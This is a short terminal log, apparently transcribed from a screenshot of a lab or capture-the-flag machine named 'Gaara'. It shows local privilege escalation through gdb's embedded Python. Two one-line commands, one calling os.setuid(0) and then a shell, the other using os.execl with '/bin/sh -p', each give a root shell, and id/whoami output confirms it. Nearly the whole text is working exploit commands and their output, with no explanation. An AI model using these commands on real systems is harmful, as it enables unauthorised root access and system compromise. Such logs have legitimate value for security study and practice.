 gaara@Gaara:/tmp$ gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=0(root) gid=1001(gaara) groups=1001(gaara)
# whoami
root
# exit
gaara@Gaara:/tmp$ gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
# whoami
root
#